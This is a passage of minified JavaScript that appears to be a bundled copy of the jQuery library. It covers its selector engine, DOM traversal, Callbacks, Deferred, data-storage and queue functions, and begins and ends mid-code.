":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var 